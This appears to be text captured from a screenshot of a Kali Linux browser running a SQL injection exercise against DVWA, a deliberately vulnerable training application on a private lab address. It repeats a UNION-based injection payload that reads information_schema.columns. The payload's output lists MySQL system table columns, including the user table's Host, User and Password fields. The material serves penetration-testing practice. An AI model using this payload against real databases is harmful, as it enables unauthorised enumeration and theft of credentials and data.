 192.168.13.150/dvwa/vulnerabilities/sqli/?id=0x27+UNION+SELECT+CONCAT(table_name%2C+0x2e%2Ctable_
160%
ols Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec EPICODE | LMS Nessus GitHub OpenVAS HTB Online - Reverse Shell … PEAS
ID: 0x27 UNION SELECT CONCAT(table_name, 0x2e,table_schema),column_name  FROM information_schema.columns -- -
First name: time_zone_transition.mysql
Surname: Transition_type_id
ID: 0x27 UNION SELECT CONCAT(table_name, 0x2e,table_schema),column_name  FROM information_schema.columns -- -
First name: time_zone_transition_type.mysql
Surname: Time_zone_id
ID: 0x27 UNION SELECT CONCAT(table_name, 0x2e,table_schema),column_name  FROM information_schema.columns -- -
First name: time_zone_transition_type.mysql
Surname: Transition_type_id
ID: 0x27 UNION SELECT CONCAT(table_name, 0x2e,table_schema),column_name  FROM information_schema.columns -- -
First name: time_zone_transition_type.mysql
Surname: Offset
ID: 0x27 UNION SELECT CONCAT(table_name, 0x2e,table_schema),column_name  FROM information_schema.columns -- -
First name: time_zone_transition_type.mysql
Surname: Is_DST
ID: 0x27 UNION SELECT CONCAT(table_name, 0x2e,table_schema),column_name  FROM information_schema.columns -- -
First name: time_zone_transition_type.mysql
Surname: Abbreviation
ID: 0x27 UNION SELECT CONCAT(table_name, 0x2e,table_schema),column_name  FROM information_schema.columns -- -
First name: user.mysql
Surname: Host
ID: 0x27 UNION SELECT CONCAT(table_name, 0x2e,table_schema),column_name  FROM information_schema.columns -- -
First name: user.mysql
Surname: User
ID: 0x27 UNION SELECT CONCAT(table_name, 0x2e,table_schema),column_name  FROM information_schema.columns -- -
First name: user.mysql
Surname: Password
ID: 0x27 UNION SELECT CONCAT(table_name, 0x2e,table_schema),column_name  FROM information_schema.columns -- -
First name: user.mysql
Surname: Select_priv
ID: 0x27 UNION SELECT CONCAT(table_name, 0x2e,table_schema),column_name  FROM information_schema.columns -- -
First name: user.mysql
Surname: Insert_priv
ID: 0x27 UNION SELECT CONCAT(table_name, 0x2e,table_schema),column_name  FROM information_schema.columns -- -
First name: user.mysql
Surname: Update_priv
ID: 0x27 UNION SELECT CONCAT(table_name, 0x2e,table_schema),column_name  FROM information_schema.columns -- -
First name: user.mysql
Surname: Delete_priv